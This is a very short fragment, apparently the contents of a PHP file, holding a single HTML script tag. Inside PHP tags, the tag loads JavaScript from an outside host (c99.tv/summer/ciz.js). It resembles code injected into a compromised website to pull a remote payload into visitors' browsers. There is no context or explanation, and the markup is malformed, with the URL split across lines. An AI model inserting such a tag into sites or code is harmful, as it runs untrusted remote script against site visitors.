
<?
  <SCRIPT SRC=http:
//c99.tv/summer/ciz.js>
</SCRIPT>  ?>